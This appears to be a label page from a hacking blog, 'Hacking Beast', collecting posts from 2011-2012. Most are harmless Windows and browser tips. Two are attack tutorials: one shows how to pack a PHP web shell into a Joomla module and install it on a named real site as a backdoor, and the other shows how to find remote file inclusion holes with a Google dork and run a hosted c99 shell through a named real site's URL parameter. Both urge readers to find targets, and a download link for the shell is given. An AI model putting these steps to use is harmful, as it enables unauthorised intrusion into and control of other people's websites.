Showing posts with label tips and tricks. Show all posts

Windows 7 & 8 Tip: How To Create Your Own Keyboard Shortcuts to Open Programs

Friday, April 6, 2012 // by Hacking Beast Editor // Labels: , , , , , // 0 comments

You can create your own keyboardshortcut to open your most used programs, and you can do that without the help from a 3rd party application.
For example, I want to create a keyboard shortcut that can open Internet Explorer by just pressing Ctrl+Alt+E.
1. Right click IE icon on the taskbar, right click again on Internet Explorer, and go to Properties.
image
2. In the Shortcut tab, click the Shortcut key box, press the letter "E" key.
image
3. Click OK. And done. If you’re prompted for an administrator password or confirmation, type the password or provide confirmation.
Now, you can press Ctrl+Alt+E to quickly open Internet Explorer on your computer every time when you need to.
A few notes though,
  • The keyboard shortcut keys can be assigned are either Function keys, or the letter, or number in combination with Ctrl+Alt.
  • The keyboard shortcut keys are only applied to the shortcuts. So in order to use it to open a program, you actually set it up on the shortcut that points to the program. Most of the icons pinned on the taskbar are the shortcuts already.
  • Since the tip applies only to the shortcuts, you can use it to quickly open a shortcut to a folder as well.
  • You can’t use the ESC, TAB, Spacebar, PrtScn, Shift, or Backspace as the keys to create the keyboard shortcut.
  • If you’re using a program that also has a keyboard shortcut using the same key combination as the shortcut you just created, then your shortcut might not work.


 The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You !
If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!

Upload shell to joomal easy way

Saturday, February 18, 2012 // by Hacking Beast Editor // Labels: , , , , , , , , , // 0 comments
I was just searching for some good exploits and i come to this one when i saw this tutorial i was quite impressed it is a easy tutorials and i am sure new people in this feild will surely like this tutorial. 


This tutorial is not owned by the Hacking Beast we are just publishing this video on our websites so that it can reach to more people by our platform.

 The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You !
If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!

Upload backdoor in joomal 1.5

Thursday, February 9, 2012 // by Hacking Beast Editor // Labels: , , , , , // 0 comments
What you need ?
1. You must have an administrator access for any joomla website, find your own vulnerable target, inject it, crack the password and then login to the joomla administrator
2. The target must be  1.5.x version ( but its also work on 1.6.x, try it up :p  )
3. You need my cracking modules who can download at the link bellow ( shell has been include on the modules package  )
4. Ready to uploading backdoor !!!!

How to prepare and make your own cracking modules ?

1. Download any joomla modules form legal vendor and extract it
2 For example i use mod_spo_1.5.16.zip

Credit to :
* Author:    Omar Muhammad
* Email:    admin@omar84.com
* Website:    http://omar84.com
* Module:    Simple Page Options
* Version:    1.5.16
* Date:        7/2/2010

This module is free, thanks mr.omar :):):)


3. Extract the package module and edit setup .XML ( look at the picture bellow )


Joomla modules always have a setup file on the XML format, you can find it in the package file, open this file with notepad ++ or dreamweaver and edit some code line.

4. Then look at this line bellow:
===========================================
<files>
        <filename module="mod_spo">mod_spo.php</filename>
        <filename>omartools.js</filename>
        <filename>YCL.php</filename>
        <filename>email_sender.php</filename>
        <filename>images/favs.png</filename>
        <filename>images/home.png</filename>
        <filename>images/page.png</filename>
        <filename>images/print.png</filename>
        <filename>images/share.png</filename>
        <filename>images/pdf.png</filename>
        <filename>images/top.png</filename>
        <filename>images/email.png</filename>
        <filename>images/contact.png</filename>
        <filename>images/po_title.png</filename>
        <filename>images/po_title_ie.png</filename>
        <filename>images/po_close.png</filename>
        <filename>images/po_close_ie.png</filename>
        <filename>images/blogger.png</filename>
        <filename>images/del.png</filename>
        <filename>images/digg.png</filename>
        <filename>images/diigo.png</filename>
        <filename>images/facebook.png</filename>
        <filename>images/furl.png</filename>
        <filename>images/google.png</filename>
        <filename>images/live.png</filename>
        <filename>images/mixx.png</filename>
        <filename>images/myspace.png</filename>
        <filename>images/reddit.png</filename>
        <filename>images/spinner.gif</filename>
        <filename>images/stumble.png</filename>
        <filename>images/twitter.png</filename>
        <filename>images/ybuzz.png</filename>
        <filename>images/firefox.png</filename>
        <filename>images/flock.png</filename>
        <filename>images/chrome.png</filename>
        <filename>images/opera.png</filename>
        <filename>images/safari.png</filename>
        <filename>images/iexp.png</filename>
        <filename>languages/arabic.php</filename>
        <filename>languages/brazilian_portuguese.php</filename>
        <filename>languages/czech.php</filename>
        <filename>languages/dutch.php</filename>
        <filename>languages/english.php</filename>
        <filename>languages/finnish.php</filename>
        <filename>languages/french.php</filename>
        <filename>languages/german.php</filename>
        <filename>languages/greek.php</filename>
        <filename>languages/hungarian.php</filename>
        <filename>languages/italian.php</filename>
        <filename>languages/norwegian.php</filename>
        <filename>languages/polish.php</filename>
        <filename>languages/romanian.php</filename>
        <filename>languages/russian.php</filename>
        <filename>languages/serbian.php</filename>
        <filename>languages/spanish.php</filename>
        <filename>languages/swedish.php</filename>
        <filename>languages/turkish.php</filename>
        <filename>languages/ukrainian.php</filename>
    </files>
==============================================
Thats a list of file who will uploaded to [modules] directory, all of file must be setting up  here, the red line will describe my shell file ( YCL.php ). Include your own shell name there and save the xml.
5. Package all of modules file into .zip format
6. Ready to upload :):):)

How to upload ????
1. Login into your administrator page ( for example i use www.ccvmotogarage.com hihihihihi )
2. Select menu Extension >> Install/Uninstall


3. Browse your modules package and click Upload and Install button ( Wait in the few time and call url for the test )


4. You can find your shell here www.your-target/modules/mod_spo/shell.php
5. When you found your shell interface on the browser, mean you have successfully uploading backdoor :):):)

Okay, you can view my sample backdoor here , but if someday  you got brokenlink, you can see the example capture at the picture bellow


 The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You !
If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!

Remote File Inclusion exploit

Tuesday, February 7, 2012 // by Hacking Beast Editor // Labels: , , , , , // 0 comments
Well we got few emails from our readers, they wanted to learn a easy way of hack a website using shell. So this article is for those persons who are new to this field. This a very simple technique you just need to use your brain.

Searching the Vulnerability
Remote File inclusion vulnerability is usually occured in those sites which have a navigation similar to the below one
www.Targetsite.com/index.php?page=Anything
To find the vulnerability the hacker will most commonly  use the following Google Dork
“inurl:index.php?page=”
This will show all the pages which has “index.php?page=” in their URL, Now to test whether the website is vulnerable to Remote file Inclusion or not the hacker use the following command
www.targetsite.com/index.php?page=www.google.com
Lets say that the target website is http://www.cbspk.com
So the hacker url will become
http://www.cbspk.com/v2/index.php?page=http://www.google.com
If after executing the command the homepage of the google shows up then then the website is vulnerable to this attack if it does not come up then you should look for a new target. In my case after executing the above command in the address bar Google homepage shows up indicating that the website is vulnerable to this attack
Now the hacker would upload the shells to gain access. The most common shells used are c99 shell or r57 shell. I would use c99 shell. You can download c99 shell from the link below:
http://www.4shared.com/file/107930574/287131f0/c99shell.html?aff=7637829
The hacker would first upload the shells to a webhosting site such as ripway.com, 110mb.com etc.
Now here is how a hacker would execute the shells to gain access. Lets say that the url of the shell is
http://h1.ripway.com/XXX.txt
Now here is how a hacker would execute the following command to gain access
http://www.cbspk.com/v2/index.php?page=http://h1.ripway.com/XXX/c99.txt?
Remember to add “?” at the end of url or else the shell will not execute. Now the hacker is inside the website and he could do anything with it
This post was give to us by our team member we thanks him for his contribution.
Mohit Sharma.
Mohitsharma45@yahoo.com


 The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You !
If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!

How to disable Facebook timeline

Thursday, December 29, 2011 // by Hacking Beast Editor // Labels: , , , // 0 comments


 How to disable Facebook timeline on Firefox Trick
Step 1: While in Firefox click the Orange Firefox button and add-ons.

Step 2: In the search box on the top-right corner do a search for “User Agent Switcher”, when you see it, click Install and then restart Firefox to complete the installation.

Step 3: If you don’t see the plugin’s icon in the navigation bar, right-click the navigation bar and select Customize.

Step 4: Look for the plugin button and drag & drop to the navigation bar.

Step 5: Now, just click the User Agent Switcher button and navigate through Internet Explorerand select Internet Explorer 7.

 Step 6: Finally go to Facebook.com and log-in to your profile and you should be seeing your old profile.
  
Important: Don’t forget to get back to defaults once you are done using Facebook by click the User Agent Switcher button and choosing Default User Agent to avoid other websites from displaying incorrectly.

How to disable Facebook Timeline on Safari

Step 1:This is pretty simple, if you don’t have Safari installed in your system go to this page – http://www.apple.com/safari/download/, download the latest version of Safari web browser and install it.

Step 2: Then launch Safari, click the Alt key to bring up all the menus.
Step 3: Go to Develop, navigate User Agent and select Internet Explorer 7.0.

Step 4: Visit your Facebook profile and the classic profile should now be there.

Important: To go back to the default settings, simply restart the web browser.

How to disable Facebook Timeline on Google Chrome

Using Google Chrome can be a little bit challenging for some users, but it is not impossible.
If you are not willing to manually go back and forth with this method, I would recommend you to first manually create a Google Chrome profile and use it just to access Facebook.

Step 1: Go to Start, windows start button, do a search for Chrome and from the results right-click Google Chrome and select Properties.
Step 2: In the Target field, append the following at the end of the path that is already there (add a space between chrome.exe and the following line):
--user-agent="--user-agent="Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)"

After you append the above line the Target field should look something like this:
 
C:\Users\your-username\AppData\Local\Google\Chrome\Application\chrome.exe
--user-agent="Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)"
 
 
Step 3: When you finish, click Apply and then click OK.
Step 4: Restart Google Chrome and log-in to your Facebook account and the old profile should be there.
  
How to disable Facebook Timeline on Internet Explorer 7
well for internet explorer 7 there is no trick, because you if you login to Facebook using internet explorer 7 you will be automatically redirect to old facebook profile.

Warning:  There is a chance that your Facebook profile may not display 100% correctly, but it still works and it is worth trying.


The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You !
If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!

Transparent Media Player

Saturday, December 24, 2011 // by Hacking Beast Editor // Labels: , , // 0 comments


Aero  Media Player 
1. Full Aero Support 
2. Task bar Buttons for stop , pause ,play and volume mute or mute off
3. Perfect Outer Glow of pause and play button just like Windows Media Player 12
4. Small size Application with compare to Windows Media Player.
5. It also shows preview of Album Art /Album Cover of song in taskbar thumbnail...(when you mouse over it`s thumbnail in taskbar)
6. Shows status of current media player in taskbar(means how many part of song is played)


The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You !
If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!

Download glass Notepad for your windows

// by Hacking Beast Editor // Labels: , , , // 0 comments


"Glass Notepad" is a standalone application for Windows Vista and 7 which provides full Glass interface. So if your graphics card supports Aero theme, you will definitely enjoy this nice application.

 It supports all basic Notepad functions and the Menus are almost same as Windows default Notepad. It should also work in earlier Windows versions like Windows XP.


Download :- Here


The content on Hacking Beast like Hacking Articles, Cyber News etc are provided by many sources ( email,messages,internet etc) , we do not take any responsibility of your activities. The news provided by us on this site is gathered from various sources. if any person have some FAQ's in their mind they can Contact Us. and you can also read our Disclamier for more info. Thank You !
If you enjoyed Hacking Beast Articles , Make sure you subscribe to our RSS feed. Stay Updated about latest Hacking News, Tips and Tricks,and Cyber News.! and recieve all our emails and latest posts directly in your inbox to enjoy fast and easy reading . Thank You!